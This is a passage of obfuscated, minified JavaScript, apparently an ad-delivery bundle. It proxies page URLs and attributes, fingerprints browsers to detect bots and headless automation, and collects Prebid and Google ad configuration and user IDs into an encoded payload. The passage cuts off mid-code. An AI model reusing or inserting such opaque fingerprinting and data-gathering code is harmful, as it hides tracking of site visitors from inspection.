p=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(608));p&&u(p)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(608),(0,nu.zp)(p));const g=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2155));g&&u(g)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2155),(0,nu.md)(g));const b=_t.A[e(2013)](s)[e(2464)][e(2013)][e(2850)](i);b&&u(b)&&_t.A[e(2013)](s)[e(2464)][e(2202)][e(2850)](i,(0,nu.md)(b));const w=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(245));i instanceof s[e(486)]&&w&&e(2562)==typeof w&&w[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(245),e(1602)+w);const v=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(287));i instanceof s[e(486)]&&v&&e(2562)==typeof v&&v[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(287),e(1602)+v);const y=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1626));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2404),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2063)](";")&&!d[n(2063)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1626),t)}const x=[e(154),e(1098)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,t);n&&(_t.A[e(2013)](s)[e(2098)][e(2850)](i,t),_t.A[e(2013)](s)[e(1731)][e(2850)](i,(0,nu.md)(t),n))}if(i instanceof s[e(486)]){const t=_t.A[e(2013)](s)[e(1933)][e(2013)][e(2850)](i),n=Object[e(1250)](t);for(const r of n){const n=wu(r);k=e(567)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2736)])for(let t=0;t<i[e(2969)][e(262)][e(1306)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2969)][e(262)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(262)][n(1619)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(577)](r(3107)))return e;const o=decodeURIComponent(e[r(484)](15));if(!o[r(2773)](rt.A[r(302)])){const t=r(315)[r(2304)](bu.K,r(2961))[r(2304)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(302)]+r(503),kind:ht.MN[r(414)],baseUrl:_t.A[r(2013)](i)[r(1151)][r(2013)][r(2161)](i[r(2215)]),endpoint:rt.A[r(302)]}),r(2656))[r(2304)]((0,vu.x)().id,r(1953))+yu({_window:i,protectUrlContext:n,html:o});return r(3107)+encodeURIComponent(t)}return e};var Au=h(7499),_u=h(8125),zu=h(3268);const Su=class{static[t(2239)](){const e=t;var n,r;let i=arguments[e(1306)]>0&&void 0!==arguments[0]?arguments[0]:e(1380),o=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1762)+(0,zu.t)(i+"_"+a),d=e(1762)+(0,zu.t)(i+"_"+c),h=e(1762)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=h(2997),Tu=h(4087),Cu=h(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(466)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1567)]=e}||function(t,e){const n=r;for(var i in e)Object[n(395)][n(809)][n(2850)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(2188)](t))}catch(t){o(t)}}function c(t){const e=a1f;try{l(r[e(2206)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1323)]?i(t[e(1140)]):(r=t[e(1140)],r instanceof n?r:new n((function(t){t(r)})))[e(1314)](a,c)}l((r=r[s(2161)](t,e||[]))[s(2188)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2913)==typeof Symbol&&(a[Symbol[r(139)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(923));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1585)]:t[0]?o[r(2206)]||((s=o[r(1585)])&&s[r(2850)](o),0):o[r(2188)])&&!(s=s[r(2850)](o,t[1]))[r(1323)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2776)]++,{value:t[1],done:!1};case 5:c[r(2776)]++,o=t[1],t=[0];continue;case 7:t=c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue;default:if(!((s=(s=c[r(2841)])[r(1306)]>0&&s[s[r(1306)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2776)]=t[1];break}if(6===t[0]&&c[r(2776)]<s[1]){c[r(2776)]=s[1],s=t;break}if(s&&c[r(2776)]<s[2]){c[r(2776)]=s[2],c[r(3138)][r(2952)](t);break}s[2]&&c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue}t=n[r(2850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1306)])for(var o,s=0,a=n[i(1306)];s<a;s++)!o&&s in n||(o||(o=Array[i(395)][i(484)][i(2850)](n,0,s)),o[s]=n[s]);return e[i(2304)](o||Array[i(395)][i(484)][i(2850)](n))}Object[t(2803)],Object[t(2803)],t(2913)==typeof SuppressedError&&SuppressedError;var Ou=t(1230),Uu=t(2942),Ru=t(3133),Fu=t(2230),Pu=t(2266),Hu=t(1815),qu=function(t){function e(n,r){const i=a1f;var o=t[i(2850)](this,r)||this;return o[i(1951)]=n,o[i(1355)]=i(929),Object[i(466)](o,e[i(395)]),o}return function(t,e){const n=a1f;if(n(2913)!=typeof e&&null!==e)throw new TypeError(n(1612)+String(e)+n(2757));function r(){this[n(2029)]=t}Wu(t,e),t[n(395)]=null===e?Object[n(2803)](e):(r[n(395)]=e[n(395)],new r)}(e,t),e}(Error);function Du(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1f;switch(i[o(2776)]){case 0:return e={},n=Object[o(1250)](t),[4,Promise[o(513)](n[o(1034)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1f;switch(c[l(2776)]){case 0:r=t[n],c[l(2776)]=1;case 1:return c[l(2841)][l(2952)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1140)]=c[l(572)](),a[l(1951)]=0,a),[3,4];case 3:return s=c[l(572)](),e[n]=s instanceof qu?{state:s[l(1951)],error:""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(572)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(627)](n)}function Zu(e,n){return-1!==e[t(627)](n)}function Vu(e){return Object[t(2170)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1306)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2562)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1831)in t)return t[n(1831)](e);for(var i=0;i<t[n(1306)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1306)];s++){var c=o(a[s]);if(n(775)==typeof c)return c[n(1140)]}return!1}function Ju(e){return e[t(1089)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2905)];return 0===r[n(1951)]&&(/headless/i[n(2744)](r[n(1140)])?Pu:/electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2583)];return 0===r[n(1951)]&&(Bu(r[n(1140)],n(3133),n(138),n(2700))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2930)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1885)],i=e[n(2626)],o=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]){var s=r[n(1140)];return n(1815)!==o[n(1140)]&&(37===s&&!Xu([n(1748),n(2596)],o[n(1140)])||39===s&&!Xu([n(587)],i[n(1140)])||33===s&&!Xu([n(2334)],o[n(1140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1547)][n(1951)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2153)];if(0===r[n(1951)]&&0===r[n(1140)][n(1306)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(135)],i=e[n(2626)];return 0===i[n(1951)]&&n(1259)===i[n(1140)]&&(0===r[n(1951)]&&r[n(1140)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1525)];if(0===r[n(1951)]&&!r[n(1140)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(884)],o=e[n(2626)],s=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]&&0===s[n(1951)]&&n(1259)===o[n(1140)]&&!i[n(1140)]&&n(2334)===s[n(1140)])return 0===r[n(1140)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(748)];return 0===i[n(1951)]&&(n(2954)===i[n(1140)][n(1352)]||null!=(null===(r=i[n(1140)][n(3085)])||void 0===r?void 0:r[n(1230)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(272)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:/Headless/i[n(2744)](r[n(1140)])?Pu:/Electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1184)];if(0===r[n(1951)]&&r[n(1140)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(532)];if(0===r[n(1951)]){var i=r[n(1140)],o=i[n(1418)],s=i[n(2954)];if(n(2678)==o&&n(2740)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1092)];return 0===r[n(1951)]&&(/Sequentum/i[n(2744)](r[n(1140)])?n(920):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2103)],i=e[n(3178)];if(0!==r[n(1951)]||0!==i[n(1951)])return!1;var o=r[n(1140)],s=o[n(881)],a=o[n(1681)];return i[n(1140)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1052)];if(0===r[n(1951)]&&!r[n(1140)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2213)],i=e[n(2626)];return 0===r[n(1951)]&&0===i[n(1951)]&&(n(1259)!==i[n(1140)]&&n(1654)!==i[n(1140)]&&n(3159)!==i[n(1140)]&&n(2045)!==i[n(1140)]||n(2374)===r[n(1140)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3069)];if(0!==r[n(1951)])return!1;var i,o=r[n(1140)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(728)in o,e(536)in o,0===o[e(1418)][e(627)](e(459)),e(2716)in i,e(2957)in i,e(1360)in i,e(261)in i])>=5?e(2334):Ju([e(2946)in i,e(1216)in i,e(838)in i,0===o[e(1418)][e(627)](e(1717)),e(1679)in o,e(2258)in i])>=4?e(1748):Ju([e(1874)in navigator,e(2445)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1626)])&&void 0!==r?r:{}),e(1408)in i,e(1532)in i,e(2711)in i,e(285)in i])>=4?e(2596):e(1815)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2334)===n,i=e(2596)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2051)in o,e(865)in o,r&&!(e(2538)in o),i&&/android/i[e(2744)](navigator[e(2905)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(272)])||void 0===n?void 0:n[e(815)]();return Zu(r,e(457))?e(893):Zu(r,e(2541))||Zu(r,e(989))?e(587):Zu(r,e(2045))?e(2045):Zu(r,e(609))?e(609):Zu(r,e(3159))||Zu(r,e(558))?e(3159):Zu(r,e(1259))?e(1259):Zu(r,e(1654))?e(1654):e(1815)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1487)]&&document[e(1487)]()},userAgent:function(){return navigator[t(272)]},appVersion:function(){const e=t;var n=navigator[e(2905)];if(null==n)throw new qu(-1,e(986));return n},rtt:function(){const e=t;if(void 0===navigator[e(1413)])throw new qu(-1,e(1684));if(void 0===navigator[e(1413)][e(2362)])throw new qu(-1,e(1608));return navigator[e(1413)][e(2362)]},windowSize:function(){const e=t;return{outerWidth:window[e(881)],outerHeight:window[e(1681)],innerWidth:window[e(795)],innerHeight:window[e(2528)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===navigator[e(1095)][e(1306)])throw new qu(-3,e(749));return navigator[e(1095)][e(1306)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===window[e(1447)])throw new qu(-1,e(409));return navigator[e(1095)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2472)])return t[e(2472)][e(649)]()}throw new qu(-3,e(2595))},productSub:function(){const e=t;var n=navigator[e(2213)];if(void 0===n)throw new qu(-1,e(2227));return n},windowExternal:function(){const e=t;if(void 0===window[e(639)])throw new qu(-1,e(2650));var n=window[e(639)];if(e(2913)!=typeof n[e(649)])throw new qu(-2,e(1812));return n[e(649)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1406)])throw new qu(-1,e(271));for(var n=navigator[e(1406)],r=Object[e(303)](n)===MimeTypeArray[e(395)],i=0;i<n[e(1306)];i++)r&&(r=Object[e(303)](n[i])===MimeType[e(395)]);return r},evalLength:function(){const e=t;return eval[e(649)]()[e(1306)]},webGL:function(){const e=t;var n=document[e(1707)](e(2768));if(e(2913)!=typeof n[e(565)])throw new qu(-2,e(2322));var r=n[e(565)](e(1433));if(null===r)throw new qu(-4,e(2708));if(e(2913)!=typeof r[e(951)])throw new qu(-2,e(1004));return{vendor:r[e(951)](r[e(2929)]),renderer:r[e(951)](r[e(1563)])}},webDriver:function(){const e=t;if(null==navigator[e(138)])throw new qu(-1,e(3147));return navigator[e(138)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(755)]||r[e(3026)]||r[e(710)]||r[e(2434)];if(void 0!==o&&i[e(2952)]([o]),Array[e(3174)](r[e(2153)]))e(2334)===Gu()&&Ju([!(e(2572)in(n=window)),e(3079)in n,""+n[e(839)]==e(1984),""+n[e(2353)]==e(2828)])>=3||i[e(2952)](r[e(2153)]);else if(e(2562)==typeof r[e(2153)]){var s=r[e(2153)];s&&i[e(2952)](s[e(429)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1f;switch(n[r(2776)]){case 0:if(void 0===window[r(1185)])throw new qu(-1,r(566));if(void 0===navigator[r(927)])throw new qu(-1,r(1735));if(r(2913)!=typeof(t=navigator[r(927)])[r(214)])throw new qu(-2,r(1728));n[r(2776)]=1;case 1:return n[r(2841)][r(2952)]([1,3,,4]),[4,t[r(214)]({name:r(858)})];case 2:return e=n[r(572)](),[2,r(1739)===window[r(1185)][r(1809)]&&r(1726)===e[r(1951)]];case 3:throw n[r(572)](),new qu(-3,r(1614));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(216));var n=document[e(1846)];if(e(2913)!=typeof n[e(2237)])throw new qu(-2,e(2401));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(395)][e(2169)])throw new qu(-2,e(1644));return Function[e(395)][e(2169)][e(649)]()},process:function(){const e=t;var n=window[e(748)],r=e(1637);if(void 0===n)throw new qu(-1,""[e(2304)](r,e(825)));if(n&&e(775)!=typeof n)throw new qu(-3,""[e(2304)](r,e(230)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1277)]={window:[e(1277)]},n[e(329)]={window:[e(327)]},n[e(1435)]={window:[e(921)]},n[e(635)]={window:[e(2164)]},n[e(2609)]={window:[e(2546)]},n[e(1469)]={window:[e(1469)]},n[e(1629)]={window:[e(187),e(1473)]},n[e(1058)]={window:[e(2938)]},n[Uu]={window:[e(2180),e(1506)]},n[e(381)]={window:[e(978)]},n[Ru]={window:[e(2821),e(204),e(2933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1446),e(1228),e(258)]},n[e(347)]={window:[e(447)]},n[e(138)]={window:[e(138),e(1839),e(2718),e(1552),e(424),e(2516),e(699)],document:[e(1687),e(440),e(1414),e(2341),e(1729),e(2735),e(404),e(1687),e(918),e(2527),e(2846),e(373),e(2086),e(554)]},n[Pu]={window:[e(1873),e(1535)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2215)]&&(a=Vu(window[e(2215)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1788)]&&Bu[e(2161)](void 0,ju([s],c[e(1788)],!1)),u=!(void 0===c[e(2215)]||!a[e(1306)])&&Bu[e(2161)](void 0,ju([a],c[e(2215)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(3035)]=void 0,this[t(444)]=void 0}return n[e(395)][e(895)]=function(){return this[e(3035)]},n[e(395)][e(994)]=function(){return this[e(444)]},n[e(395)][e(1753)]=function(){const t=e;if(void 0===this[t(3035)])throw new Error(t(2732));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2562)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1613)]&&(o=c)}return[i,o]}(this[t(3035)],Yu),r=n[0],i=n[1];return this[t(444)]=r,i},n[e(395)][e(211)]=function(){return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(3035)]=e[n(572)](),[2,this[n(3035)]]}}))}))},n}(),$u=h(6516);const td=async e=>{const n=t;try{if(r=navigator[n(272)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1486),"i")}catch(t){Mu=Nu}return Mu}()[n(2744)](r))return st.A[n(2179)](n(2795)[n(2304)](navigator[n(272)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1154)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return r&&function(){const t=n;if(!(window[t(3080)]||Math[t(1900)]()>=.001))try{var e=new XMLHttpRequest;e[t(2510)](t(2013),t(263)[t(2304)](t(1451),t(1638)),!0),e[t(2070)]()}catch(e){console[t(2321)](e)}}(),[4,(t=new Ku)[n(211)]()];case 1:return e[n(572)](),[2,t]}}))}))}({monitoring:!1})[n(1314)]((t=>t[n(1753)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(461)))),100))),r=await Promise[n(2982)]([t,e]);if(r&&r[n(1613)])return st.A[n(2179)](n(349)[n(2304)](r[n(829)])),!0}catch(t){return st.A[n(2179)](n(1603),t),!1}}catch(t){return st.A[n(2179)](n(480),t),st.A[n(2321)](t,n(1688)),!1}var r;if(navigator[n(272)][n(2773)](n(2240))||n(664)===navigator[n(272)]&&n(2283)===location[n(300)])return!0;try{const t=[n(2118)];if([n(2838),n(498)][n(2773)](navigator[n(272)])&&t[n(2330)]((t=>location[n(300)][n(2063)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1780)),kind:ht.MN[n(367)],endpoint:rt.A[n(302)]}));if(n(3140)===await t[n(3179)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1207)),endpoint:rt.A[n(302)]}));return await r[n(450)]()}function nd(e){const n=t;if(Array[n(3174)](e)){const t=e[n(1034)](nd);return t[n(1306)]>0&&n(2562)==typeof t[0]?t[n(2432)](((t,e)=>String(t)[n(1121)](String(e),void 0,{numeric:!0,sensitivity:n(1711)}))):t}if(e&&n(775)==typeof e&&null!==e){const t=Object[n(1250)](e)[n(2432)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=h(6964);window[t(1087)]=!1,window[t(1087)]=!1;const id=window[t(2775)][t(300)],od=(new URL(rt.A[t(302)])[t(300)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(211)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2823)[t(2304)](t(1200),t(885)),r=document[t(1707)](t(1389));r[t(1816)]=e,document[t(2667)][t(1276)](r)}()}catch(t){}_t.A[n(211)](window);const o=null===(r=document[n(2653)])||void 0===r?void 0:r[n(2760)](n(1380));if(o)window[n(1339)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2653)])||void 0===s?void 0:s[n(2760)](n(2399));t&&window[n(1339)](t,"*")}if(null===(i=document[n(2653)])||void 0===i||i[n(2391)](),function(){const t=n;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1471)===location[t(3098)]&&(location[t(3098)]="",wt.A[t(2202)](t(3108),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2653)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(577)](i(2848))?a:i(702)[i(2304)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2760)](n(2699))||e[n(2760)](n(3160));if(null===r)throw new Error(n(2134));return r=r[n(577)]("//")?t[n(1419)]+r:r,new URL(r,t[n(2900)])}(e,n);if(c[i(300)]===s[i(300)]&&c[i(1981)]===s[i(1981)])return null;c[i(682)]=s[i(682)],c[i(1419)]=/localhost|127.0.0.1/[i(2744)](s[i(682)])?i(1842):i(2332),s[i(1981)]&&(c[i(1981)]=s[i(1981)]),Object[i(1781)](o)[i(1619)]((t=>{const e=i;let[n,r]=t;c[e(368)][e(2202)](n,r)}));const l=(0,Au.R0)(n);return l[i(321)](i(3160),c[i(2900)]),l}(location,document[t(2653)],wt.A[t(2013)](t(3108),!1),e);return!!i&&(document[t(2653)][t(1399)]?(0,Au.WH)(i,document[t(2653)]):(0,Au.qj)(i),document[t(2653)][t(2391)](),console[t(873)](t(2992)),!0)}({essential:""}))throw new Error(n(2270));try{window[n(176)](new CustomEvent(n(2463)))}catch(t){}return Su[n(2239)](n(1380))?(window[n(3170)]=rt.A[n(2335)],(0,ot.wZ)(e),st.A[n(2015)](e),st.A[n(2179)](n(2335),rt.A[n(2335)]),st.A[n(2179)](n(2208),rt.A[n(397)]),st.A[n(2179)](n(2775),window[n(2775)][n(2900)]),st.A[n(2179)](n(2842),window[n(1429)][n(272)]),st.A[n(2179)](n(2791),(0,ot.LZ)()),st.A[n(2179)](n(278),Cu.A[n(281)]()[n(649)]()),rt.A[n(2179)]||n(2382)===wt.A[n(2013)](n(3146),!1)?((0,vu.z)((0,At.i7)(n(2244))),window[n(2287)]=nu.md,window[n(1286)]=nu.ks,window[n(2388)]=nu._,window[n(2958)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(414)],endpoint:rt.A[n(302)]}),window[n(304)]=ht.sH,window[n(2756)]=ht.EW,window[n(2618)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(930)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(873)](n(2438)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(233)])&&void 0!==i||(r[n(233)]={}),window[n(233)][n(2593)]=!0,window[n(233)][n(1719)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1306)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(551)](e);let i="";for(let t=0;t<r[n(1306)];t++)i+=String[n(455)](r[t]);return btoa(i)}(JSON[t(2125)](nd({a_summary:{gpt:{paths:null===(e=window[t(1260)])||void 0===e||null===(e=e[t(1302)]())||void 0===e||null===(e=e[t(1206)]())||void 0===e?void 0:e[t(1034)]((e=>e[t(1432)]()))}},prebid:{config:null===(r=window[t(1645)])||void 0===r||null===(i=r[t(2350)])||void 0===i?void 0:i[t(2850)](r),userIds:null===(o=window[t(1645)])||void 0===o||null===(s=o[t(1026)])||void 0===s?void 0:s[t(2850)](o),adUnits:null===(a=window[t(1645)])||void 0===a?void 0:a[t(180)],installedModules:null===(c=window[t(1645)])||void 0===c?void 0:c[t(289)],consentMetadata:null===(l=window[t(1645)])||void 0===l||null===(u=l[t(2530)])||void 0===u?void 0:u[t(2850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1645)])||void 0===d||null===(h=d[t(2121)])||void 0===h?void 0:h[t(2850)](d),events:null===(f=window[t(1645)])||void 0===f||null===(m=f[t(2119)])||void 0===m?void 0:m[t(2850)](f)}:void 0,gpt:{config:null===(p=window[t(1260)])||void 0===p||null===(g=p[t(2350)])||void 0===g?void 0:g[t(2850)](p),pubads:{slots:null===(b=window[t(1260)])||void 0===b||null===(b=b[t(1302)]())||void 0===b||null===(b=b[t(1206)]())||void 0===b?void 0:b[t(1034)]((e=>({adUnitPath:e[t(1432)](),attributeKeys:e[t(1606)](),categoryExclusions:e[t(3070)](),clickUrl:e[t(871)](),slotId:e[t(1327)](),sizes:e[t(1019)](),outOfPage:e[t(2198)](),services:e[t(2458)]()[t(1034)]((e=>({name:e[t(1018)]()}))),targeting:Object[t(2418)](e[t(3118)]()[t(1034)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(2418)](null===(w=window[t(1260)])||void 0===w||null===(w=w[t(1302)]())||void 0===w||null===(w=w[t(3118)]())||void 0===w?void 0:w[t(1034)]((e=>{const n=t;var r;return[e,null===(r=window[n(1260)])||void 0===r||null===(r=r[n(1302)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(694)])||void 0===x||x[t(2850)](k,y)}catch(t){}return y};const l=Math[n(2534)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2013)](e(1090));return i?Boolean(i):await r})(e)&&!vt(location[n(2900)])&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1))return(0,ot.mQ)(e,new Map([[n(1352),n(1998)]])),void st.A[n(2179)](n(3142));const u=(0,dt.i)();if(!u)return void st.A[n(2179)](n(2573));const d=rt.A[n(302)][n(2773)](n(711));(0,ot.gX)(d?1:u[n(935)]),st.A[n(2179)](n(3034),u);const h=(window[n(2775)][n(1168)]+window[n(2775)][n(3098)])[n(2773)](n(226))||n(2382)===wt.A[n(2013)](n(226),!1);if(!u)return st.A[n(2179)](n(683));if(null!==(o=null==u?void 0:u[n(842)])&&void 0!==o&&!o&&window[n(2056)]!==window[n(944)])return st.A[n(2179)](n(1891));if(u[n(2818)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h){const[g,b]=await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2179)](n(2078))}if(!u[n(340)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h)return st.A[n(2179)](n(765));wt.A[n(2652)](u[n(2082)]&&!!u[n(2898)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(1172)]||h?[!0,!0]:await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);if(window[n(233)][n(3104)]=f,(0,_u.B3)(),st.A[n(2179)](n(1813),f),st.A[n(2179)](n(2893),m),u[n(391)]){const w=await async 